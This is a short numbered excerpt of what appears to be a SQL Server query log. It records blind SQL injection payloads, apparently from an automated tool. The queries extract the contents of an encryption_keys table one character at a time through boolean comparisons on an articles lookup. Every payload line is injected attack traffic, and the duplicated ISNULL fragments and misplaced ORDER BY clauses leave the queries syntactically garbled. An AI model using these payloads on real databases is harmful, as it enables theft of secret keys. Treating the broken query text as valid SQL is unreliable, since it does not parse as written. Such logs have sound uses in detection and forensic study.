 2398 use [master]
2399
2400 SELECT * FROM articles where article_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000))
ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption_keys ORDER BY [key]) ORDER BY [key]),5,1))>118
2401
2402 use [master]
2403
2404 SELECT * FROM articles where article_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000))
ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption_keys ORDER BY [key]) ORDER BY [key]),5,1))>119
2405
2406 use [master]
2407
2408 SELECT * FROM articles where article_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000))
ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption_keys ORDER BY [key]) ORDER BY [key]),6,1))>96
2409
2410 use [master]